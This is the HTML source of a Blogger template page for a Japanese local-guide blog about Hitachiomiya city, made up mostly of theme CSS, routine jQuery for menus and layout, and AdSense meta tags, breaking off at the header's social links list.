.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#6a3eeb}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#6a3eeb}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#6a3eeb}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#6a3eeb;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#6a3eeb}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#6a3eeb}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#6a3eeb;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#6a3eeb;border:1px solid #6a3eeb;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#6a3eeb}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#6a3eeb}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#6a3eeb}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#6a3eeb}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#6a3eeb;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#6a3eeb}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #6a3eeb;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #6a3eeb;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiQBJeFVWsdQv8UzSp-enFE_30wEZiMhcFYU4ZRIQY2bRQMY66MN8Xt1X6ywR6cqmrq_SstwaFeqOsrrY51waSThn6Q_zK766wWEpZ3fIE8M5CUCBWXF5nA7osexcdskmxbROdulojzL8c/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5315315188849091624&amp;zx=ef9b4548-6251-4ed6-9925-704431fa087f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5315315188849091624&amp;zx=ef9b4548-6251-4ed6-9925-704431fa087f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9611422885791278 -->

</head>
<body class='archive'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>
<script type='text/javascript'>
//<![CDATA[
   var scroll = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'>
//<![CDATA[
 var stickyWork = "no";
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML852'>
<script type='text/javascript'>
//<![CDATA[
var related_number = 3;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>
<script type='text/javascript'>
//<![CDATA[
var pageCount=5;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="archiveindex">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://city.hitachiomiya.benaizawa.solutions/' itemprop='url' style='display: block'>
<h1><img alt='常陸大宮市地域のローカルガイド..Benaizawa' height='49px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhrK6QtcMpwhyGlcHYBHxaqKg-jkGCw3D8jKvWffPu41Fwu5vzF5jpLoNDEpSWWs___rv1MkGBpKBkxcbCMNFIm-mBefpK61j1Krnp7xdNfv0TEutFglPp_4FzNI3KT3VzLPrhuxURrndSj/s320/gbgb.JPG' style='display: block' width='320px; '/></h1>
</a>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<div class='header-social section' id='header-social' name='Social Header'><div class='widget LinkList' data-version='1' id='LinkList215'>
<div class='widget-content'>
<ul>
